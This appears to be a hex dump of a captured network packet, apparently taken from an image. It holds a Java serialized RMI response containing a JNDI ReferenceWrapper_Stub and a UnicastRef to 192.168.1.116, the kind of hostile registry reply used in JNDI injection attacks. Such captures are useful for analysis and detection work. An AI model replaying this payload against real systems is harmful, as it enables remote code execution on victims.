 02 00 00 00 45 00 01 1a 00 00 40 00 40 06 00 00 ····E··· ··@·@···
7f 00 00 01 7f 00 00 01 04 4b ed 1c 2c 79 0a 84 ········ ·K··,y··
fc eb 06 69 80 18 18 ea ff 0e 00 00 01 01 08 0a ···i···· ········
16 fc 84 fb 16 fc 84 ee 51 ac ed 00 05 77 0f 01 ········ Q····w··
97 49 0b 6a 00 00 01 78 26 bd 44 c2 80 02 73 72 ·I·j···x &·D···sr
00 2f 63 6f 6d 2e 73 75 6e 2e 6a 6e 64 69 2e 72 ·/com.su n.jndi.r
6d 69 2e 72 65 67 69 73 74 72 79 2e 52 65 66 65 mi.regis try.Refe
72 65 6e 63 65 57 72 61 70 70 65 72 5f 53 74 75 renceWra pper_Stu
62 00 00 00 00 00 00 00 02 02 00 00 70 78 72 00 b······· ····pxr·
1a 6a 61 76 61 2e 72 6d 69 2e 73 65 72 76 65 72 ·java.rm i.server
2e 52 65 6d 6f 74 65 53 74 75 62 e9 fe dc c9 8b .RemoteS tub·····
e1 65 1a 02 00 00 70 78 72 00 1c 6a 61 76 61 2e ·e····px r··java.
72 6d 69 2e 73 65 72 76 65 72 2e 52 65 6d 6f 74 rmi.serv er.Remot
65 4f 62 6a 65 63 74 d3 61 b4 91 0c 61 33 1e 03 eObject· a···a3··
00 00 70 78 70 77 36 00 0a 55 6e 69 63 61 73 74 ··pxpw6· ·Unicast
52 65 66 00 0d 31 39 32 2e 31 36 38 2e 31 2e 31 Ref··192 .168.1.1
31 36 00 00 ed 02 ee 2e bc c0 2e 34 8e d9 97 49 16·····. ··.4···I
0b 6a 00 00 01 78 26 bd 44 c2 80 01 01 78 ·j···x&· D····x